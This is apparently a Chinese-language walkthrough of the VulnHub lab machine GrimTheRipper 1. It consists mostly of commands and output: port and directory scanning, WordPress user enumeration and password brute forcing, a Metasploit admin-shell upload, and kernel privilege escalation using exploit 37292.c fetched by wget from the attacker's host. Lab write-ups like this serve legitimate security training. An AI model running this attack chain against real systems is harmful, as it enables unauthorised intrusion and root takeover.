靶机下载:
https://www.vulnhub.com/entry/grimtheripper-1,350/
主机层面端口扫描:
╰─ nmap -p1-65535 -A 10.10.202.153
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-02 11:19 CST
Nmap scan report for 10.10.202.153
Host is up (0.0024s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 64:0f:bd:13:2d:af:83:7f:5b:79:9a:1a:ef:4e:6a:41 (DSA)
| 2048 10:91:95:6f:32:96:1f:e5:f4:91:da:32:35:77:de:ea (RSA)
|_ 256 0e:3b:86:4d:ac:03:1d:e3:fb:00:62:fd:26:3d:47:1c (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:4A:29:BE (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP 目录爆破
╰─ dirb http://10.10.202.153
---- Scanning URL: http://10.10.202.153/ ----
+ http://10.10.202.153/cgi-bin/ (CODE:403|SIZE:289)
+ http://10.10.202.153/image (CODE:200|SIZE:67169)
+ http://10.10.202.153/index (CODE:200|SIZE:55)
+ http://10.10.202.153/index.html (CODE:200|SIZE:55)
+ http://10.10.202.153/index2 (CODE:200|SIZE:122)
+ http://10.10.202.153/robots (CODE:200|SIZE:24)
+ http://10.10.202.153/robots.txt (CODE:200|SIZE:24)
+ http://10.10.202.153/server-status (CODE:403|SIZE:294)
http://10.10.202.153/robots.txt


THpFd01UQXhNREU9IHRyeSBoYXJk LzEwMTAxMDE= try hard
LzEwMTAxMDE= /1010101
http://10.10.202.153/1010101

wpscan 进行扫描下
枚举用户:
╰─ wpscan -u http://10.10.202.153/1010101/wordpress/ --enumerate u

枚举密码:
http://10.10.202.153/1010101/wordpress/wp-login.php
wpscan -u http://10.10.202.153/1010101/wordpress/ --username admin --wordlist /usr/share/wordlists/rockyou.txt

跳转http://127.0.0.1/1010101/wordpress/wp-login.php无法访问,只能通过后台wp-admin shell操作了

msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 10.10.202.153
rhosts => 10.10.202.153
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password Password@123
password => Password@123
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /1010101/wordpress/
targeturi => /1010101/wordpress/
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit

进行提权,这里使用内核提权

╰─ searchsploit 12.04 | grep 3.13.0
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'o | exploits/linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'o | exploits/linux/local/37293.txt
wget http://10.10.202.146/37292.c
mv 37292.c ofs.c
gcc ofs.c -o ofs
./ofs

over!